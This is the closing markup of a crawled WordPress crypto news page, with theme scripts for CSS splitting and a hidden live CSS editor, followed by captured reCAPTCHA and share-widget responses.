<script type='text/javascript' src='http://bitcois.be/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://bitcois.be/wp-content/themes/theme/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://bitcois.be/wp-content/themes/theme';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69823ddd0f098"></textarea>
						<div id="td_live_css_uid_1_69823ddd0f098" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69823ddd0f098');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69823ddd0f098");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-03 21:26:37 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qB-UN6TTTnEwL0uuX5lNSw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770143203034');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyY21zYml0Y29pc2JlJTIyJTJDJTIydXJsJTIyJTNBJTIyaHR0cCUzQSUyRiUyRmJpdGNvaXMuYmUlMkZleGNoYW5nZSUyRmJpdGZpbmV4LWRvYmF2aWxhLXBvZGRlcmpreS1tYXJqaW5hbG5vaS10b3Jnb3ZsaS1yaXBwbGUtbmVvLWktc2FuLmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1770143201290278
body_size: 430
content:
callback__utl_cb_share_1770143201290278([{
    "pid": "1704469",
    "subId": 5,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "http%3A%2F%2Fbitcois.be%2Fexchange%2Fbitfinex-dobavila-podderjky-marjinalnoi-torgovli-ripple-neo-i-san.html",
    "urlWithToken": "http%3A%2F%2Fbitcois.be%2Fexchange%2Fbitfinex-dobavila-podderjky-marjinalnoi-torgovli-ripple-neo-i-san.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_177014319973050
body_size: 395
content:
cb__utl_cb_share_177014319973050('1ea92d09c43527572b24fe052f11127b');